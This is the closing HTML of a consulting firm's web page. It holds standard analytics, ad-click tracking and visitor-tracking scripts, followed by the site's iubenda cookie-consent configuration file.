    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script nonce="OwXkHDY4QRUNED8x6kd27Q==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="OwXkHDY4QRUNED8x6kd27Q==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="OwXkHDY4QRUNED8x6kd27Q==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="OwXkHDY4QRUNED8x6kd27Q==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/87818105.js
body_size: 234
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"de","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":87818105,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};
